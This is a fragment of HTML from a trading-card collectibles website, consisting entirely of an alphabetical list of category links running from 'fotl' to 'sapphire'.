	<li class="cat-item cat-item-2040"><a href="https://sealedboxcards.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://sealedboxcards.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://sealedboxcards.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://sealedboxcards.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sealedboxcards.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://sealedboxcards.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://sealedboxcards.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sealedboxcards.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://sealedboxcards.org/category/fright/" >fright</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://sealedboxcards.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://sealedboxcards.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://sealedboxcards.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sealedboxcards.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://sealedboxcards.org/category/futera/" >futera</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://sealedboxcards.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://sealedboxcards.org/category/gambling/" >gambling</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://sealedboxcards.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://sealedboxcards.org/category/gamestop/" >gamestop</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://sealedboxcards.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://sealedboxcards.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://sealedboxcards.org/category/gems/" >gems</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://sealedboxcards.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://sealedboxcards.org/category/gengar/" >gengar</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://sealedboxcards.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://sealedboxcards.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://sealedboxcards.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://sealedboxcards.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://sealedboxcards.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://sealedboxcards.org/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://sealedboxcards.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://sealedboxcards.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://sealedboxcards.org/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://sealedboxcards.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sealedboxcards.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://sealedboxcards.org/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://sealedboxcards.org/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://sealedboxcards.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://sealedboxcards.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://sealedboxcards.org/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://sealedboxcards.org/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://sealedboxcards.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://sealedboxcards.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://sealedboxcards.org/category/gygabyte/" >gygabyte</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://sealedboxcards.org/category/hakusho/" >hakusho</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://sealedboxcards.org/category/halsall/" >halsall</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://sealedboxcards.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://sealedboxcards.org/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://sealedboxcards.org/category/hardcourt/" >hardcourt</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://sealedboxcards.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://sealedboxcards.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://sealedboxcards.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://sealedboxcards.org/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://sealedboxcards.org/category/hgss/" >hgss</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sealedboxcards.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://sealedboxcards.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://sealedboxcards.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://sealedboxcards.org/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://sealedboxcards.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://sealedboxcards.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://sealedboxcards.org/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://sealedboxcards.org/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sealedboxcards.org/category/hoopa/" >hoopa</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://sealedboxcards.org/category/hoops/" >hoops</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sealedboxcards.org/category/hortons/" >hortons</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://sealedboxcards.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://sealedboxcards.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://sealedboxcards.org/category/hyborian/" >hyborian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://sealedboxcards.org/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://sealedboxcards.org/category/ikoria/" >ikoria</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://sealedboxcards.org/category/illuminati/" >illuminati</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://sealedboxcards.org/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sealedboxcards.org/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://sealedboxcards.org/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://sealedboxcards.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://sealedboxcards.org/category/inhand/" >inhand</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://sealedboxcards.org/category/inkworks/" >inkworks</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://sealedboxcards.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://sealedboxcards.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://sealedboxcards.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sealedboxcards.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://sealedboxcards.org/category/investments/" >investments</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://sealedboxcards.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://sealedboxcards.org/category/ixalan/" >ixalan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://sealedboxcards.org/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://sealedboxcards.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://sealedboxcards.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://sealedboxcards.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sealedboxcards.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://sealedboxcards.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://sealedboxcards.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sealedboxcards.org/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://sealedboxcards.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://sealedboxcards.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://sealedboxcards.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://sealedboxcards.org/category/kaiba/" >kaiba</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://sealedboxcards.org/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sealedboxcards.org/category/kaladesh/" >kaladesh</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://sealedboxcards.org/category/kaldheim/" >kaldheim</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://sealedboxcards.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://sealedboxcards.org/category/keepsake/" >keepsake</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://sealedboxcards.org/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://sealedboxcards.org/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://sealedboxcards.org/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://sealedboxcards.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://sealedboxcards.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sealedboxcards.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://sealedboxcards.org/category/klipsch/" >klipsch</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://sealedboxcards.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://sealedboxcards.org/category/kojak/" >kojak</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://sealedboxcards.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://sealedboxcards.org/category/kyogre/" >kyogre</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://sealedboxcards.org/category/lacrosse/" >lacrosse</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://sealedboxcards.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://sealedboxcards.org/category/landed/" >landed</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://sealedboxcards.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://sealedboxcards.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://sealedboxcards.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://sealedboxcards.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://sealedboxcards.org/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://sealedboxcards.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sealedboxcards.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://sealedboxcards.org/category/legends95/" >legends&#039;95</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://sealedboxcards.org/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sealedboxcards.org/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://sealedboxcards.org/category/lids/" >lids</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://sealedboxcards.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://sealedboxcards.org/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://sealedboxcards.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://sealedboxcards.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://sealedboxcards.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://sealedboxcards.org/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sealedboxcards.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://sealedboxcards.org/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://sealedboxcards.org/category/lorcana/" >lorcana</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://sealedboxcards.org/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://sealedboxcards.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://sealedboxcards.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://sealedboxcards.org/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sealedboxcards.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sealedboxcards.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://sealedboxcards.org/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sealedboxcards.org/category/mailbag/" >mailbag</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://sealedboxcards.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://sealedboxcards.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://sealedboxcards.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://sealedboxcards.org/category/mantle/" >mantle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://sealedboxcards.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://sealedboxcards.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://sealedboxcards.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://sealedboxcards.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://sealedboxcards.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://sealedboxcards.org/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://sealedboxcards.org/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://sealedboxcards.org/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://sealedboxcards.org/category/meanie/" >meanie</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://sealedboxcards.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://sealedboxcards.org/category/megacracks/" >megacracks</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://sealedboxcards.org/category/megas/" >megas</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://sealedboxcards.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://sealedboxcards.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://sealedboxcards.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://sealedboxcards.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sealedboxcards.org/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://sealedboxcards.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://sealedboxcards.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://sealedboxcards.org/category/milansoccer1313/" >milansoccer1313</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sealedboxcards.org/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://sealedboxcards.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sealedboxcards.org/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://sealedboxcards.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://sealedboxcards.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://sealedboxcards.org/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://sealedboxcards.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://sealedboxcards.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://sealedboxcards.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://sealedboxcards.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://sealedboxcards.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://sealedboxcards.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://sealedboxcards.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://sealedboxcards.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://sealedboxcards.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://sealedboxcards.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://sealedboxcards.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://sealedboxcards.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://sealedboxcards.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://sealedboxcards.org/category/necroscope/" >necroscope</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://sealedboxcards.org/category/netpro/" >netpro</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://sealedboxcards.org/category/nickelodeon/" >nickelodeon</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://sealedboxcards.org/category/nicktoons/" >nicktoons</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://sealedboxcards.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://sealedboxcards.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sealedboxcards.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://sealedboxcards.org/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://sealedboxcards.org/category/nwsl/" >nwsl</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://sealedboxcards.org/category/o-pee-chee/" >o-pee-chee</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://sealedboxcards.org/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://sealedboxcards.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://sealedboxcards.org/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://sealedboxcards.org/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://sealedboxcards.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://sealedboxcards.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://sealedboxcards.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://sealedboxcards.org/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://sealedboxcards.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://sealedboxcards.org/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sealedboxcards.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://sealedboxcards.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://sealedboxcards.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://sealedboxcards.org/category/oulander/" >oulander</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://sealedboxcards.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://sealedboxcards.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://sealedboxcards.org/category/overgrown/" >overgrown</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://sealedboxcards.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://sealedboxcards.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sealedboxcards.org/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://sealedboxcards.org/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://sealedboxcards.org/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://sealedboxcards.org/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://sealedboxcards.org/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://sealedboxcards.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://sealedboxcards.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://sealedboxcards.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://sealedboxcards.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://sealedboxcards.org/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://sealedboxcards.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://sealedboxcards.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://sealedboxcards.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://sealedboxcards.org/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://sealedboxcards.org/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sealedboxcards.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://sealedboxcards.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://sealedboxcards.org/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://sealedboxcards.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://sealedboxcards.org/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sealedboxcards.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://sealedboxcards.org/category/pokemones/" >pokemones</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://sealedboxcards.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://sealedboxcards.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://sealedboxcards.org/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://sealedboxcards.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://sealedboxcards.org/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://sealedboxcards.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://sealedboxcards.org/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://sealedboxcards.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://sealedboxcards.org/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://sealedboxcards.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://sealedboxcards.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://sealedboxcards.org/category/prisoner/" >prisoner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://sealedboxcards.org/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://sealedboxcards.org/category/pro2/" >pro2</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://sealedboxcards.org/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://sealedboxcards.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://sealedboxcards.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://sealedboxcards.org/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://sealedboxcards.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://sealedboxcards.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://sealedboxcards.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://sealedboxcards.org/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://sealedboxcards.org/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://sealedboxcards.org/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://sealedboxcards.org/category/quacky/" >quacky</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://sealedboxcards.org/category/radeon/" >radeon</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://sealedboxcards.org/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://sealedboxcards.org/category/raiding/" >raiding</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://sealedboxcards.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://sealedboxcards.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://sealedboxcards.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://sealedboxcards.org/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://sealedboxcards.org/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://sealedboxcards.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://sealedboxcards.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://sealedboxcards.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sealedboxcards.org/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://sealedboxcards.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://sealedboxcards.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://sealedboxcards.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sealedboxcards.org/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://sealedboxcards.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://sealedboxcards.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://sealedboxcards.org/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://sealedboxcards.org/category/rivalry/" >rivalry</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://sealedboxcards.org/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://sealedboxcards.org/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://sealedboxcards.org/category/rollers/" >rollers</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://sealedboxcards.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://sealedboxcards.org/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://sealedboxcards.org/category/rrparks/" >rrparks</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://sealedboxcards.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://sealedboxcards.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://sealedboxcards.org/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://sealedboxcards.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://sealedboxcards.org/category/sapphire/" >sapphire</a>
</li>
